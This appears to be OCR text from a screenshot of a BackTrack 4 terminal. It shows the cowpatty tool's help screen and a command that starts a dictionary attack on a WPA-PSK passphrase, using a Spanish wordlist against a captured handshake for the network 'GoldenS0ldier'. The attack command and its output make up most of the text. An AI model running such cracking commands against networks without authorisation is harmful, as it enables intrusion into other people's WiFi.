 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
all.sh
dicc.
spanish
GoldenS0ld
ier-01.cap
root@bt:~# cowpatty
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
cowpatty: Must supply a pcap file with -r
Usage: cowpatty [options]
-f Dictionary file
-d Hash file (genpmk)
-r Packet capture file
-s Network SSID (enclose in quotes if SSID includes spaces)
-c Check for valid 4-way frames, does not crack
-h Print this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
root@bt:~# cowpatty -f '/root/dicc.spanish' -r '/root/GoldenS0ldier-01.cap' -s GoldenS0ldier
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack. Please be patient.
Shell
r2
<< back | track 4